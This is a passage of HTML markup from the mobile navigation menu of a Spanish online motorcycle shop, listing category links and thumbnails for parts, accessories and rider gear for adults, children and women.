                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4021-filtros-de-aire"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                            alt="FILTROS DE AIRE" />
                                    <a href="https://motosaleser.es/4021-filtros-de-aire" class="mobile-menu__column-title">FILTROS DE AIRE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3987-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="FRENOS Y PARTES" />
                                    <a href="https://motosaleser.es/3987-frenos-y-partes" class="mobile-menu__column-title">FRENOS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                            alt="RUEDAS Y PARTES" />
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes" class="mobile-menu__column-title">RUEDAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="SUSPENSIONES Y PARTES" />
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes" class="mobile-menu__column-title">SUSPENSIONES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3986-refrigeracion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                            alt="REFRIGERACIÓN" />
                                    <a href="https://motosaleser.es/3986-refrigeracion" class="mobile-menu__column-title">REFRIGERACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5260-caballete-lateral"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                            alt="CABALLETE LATERAL" />
                                    <a href="https://motosaleser.es/5260-caballete-lateral" class="mobile-menu__column-title">CABALLETE LATERAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Accesorios</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                            alt="ESCAPES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios" class="mobile-menu__column-title">ESCAPES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3992-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                            alt="DEPÓSITOS" />
                                    <a href="https://motosaleser.es/3992-depositos" class="mobile-menu__column-title">DEPÓSITOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                            alt="ASIENTOS Y FUNDAS" />
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas" class="mobile-menu__column-title">ASIENTOS Y FUNDAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS" />
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="mobile-menu__column-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                            alt="PROTECCIONES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios" class="mobile-menu__column-title">PROTECCIONES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3993-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="ELECTRICIDAD" />
                                    <a href="https://motosaleser.es/3993-electricidad" class="mobile-menu__column-title">ELECTRICIDAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                            alt="ACCESORIOS ALUMINIO" />
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio" class="mobile-menu__column-title">ACCESORIOS ALUMINIO</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3982-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="ADHESIVOS" />
                                    <a href="https://motosaleser.es/3982-adhesivos" class="mobile-menu__column-title">ADHESIVOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3990-lubricantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                            alt="LUBRICANTES" />
                                    <a href="https://motosaleser.es/3990-lubricantes" class="mobile-menu__column-title">LUBRICANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4630-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="EQUIPAJE" />
                                    <a href="https://motosaleser.es/4630-equipaje" class="mobile-menu__column-title">EQUIPAJE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                            alt="CORREAS DE SUJECCIÓN" />
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion" class="mobile-menu__column-title">CORREAS DE SUJECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4823-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="NAVEGACIÓN" />
                                    <a href="https://motosaleser.es/4823-navegacion" class="mobile-menu__column-title">NAVEGACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4835-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                            alt="TRANSPORTE" />
                                    <a href="https://motosaleser.es/4835-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                            alt="HERRAMIENTAS Y UTENSILIOS" />
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios" class="mobile-menu__column-title">HERRAMIENTAS Y UTENSILIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5024-tornilleria"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                            alt="TORNILLERÍA" />
                                    <a href="https://motosaleser.es/5024-tornilleria" class="mobile-menu__column-title">TORNILLERÍA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3994-paddock"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                            alt="PADDOCK" />
                                    <a href="https://motosaleser.es/3994-paddock" class="mobile-menu__column-title">PADDOCK</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5116-matriculas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                            alt="MATRÍCULAS" />
                                    <a href="https://motosaleser.es/5116-matriculas" class="mobile-menu__column-title">MATRÍCULAS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-user mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">PILOTO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Adulto</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/71-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/71-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/64-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/64-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3963-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3963-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/69-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/69-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/916-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/916-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/67-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/67-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3962-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3962-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/66-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/66-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERAS Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="mobile-menu__column-title">RIÑONERAS Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4665-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4665-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4470-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4470-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4008-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4008-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4010-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4010-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Infantil</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3964-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/3964-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3965-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/3965-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3966-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3966-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3970-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/3970-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3968-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/3968-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3969-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/3969-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3971-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3971-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3972-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/3972-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                            alt="CHUBASQUEROS Y CHAQUETAS" />
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="mobile-menu__column-title">CHUBASQUEROS Y CHAQUETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4012-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4012-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4998-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4998-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4237-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4237-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4011-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4011-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-14  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4281-cascos-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                            alt="CASCOS MUJER" />
                                    <a href="https://motosaleser.es/4281-cascos-mujer" class="mobile-menu__column-title">CASCOS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                            alt="GAFAS DE MUJER" />
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer" class="mobile-menu__column-title">GAFAS DE MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                            alt="EQUIPACIONES MUJER" />
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer" class="mobile-menu__column-title">EQUIPACIONES MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4952-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4952-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4953-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/4953-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4969-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4969-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERA Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas" class="mobile-menu__column-title">RIÑONERA Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4982-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4982-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                            alt="CHAQUETAS MUJER" />
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer" class="mobile-menu__column-title">CHAQUETAS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4995-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4995-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4707-casual"
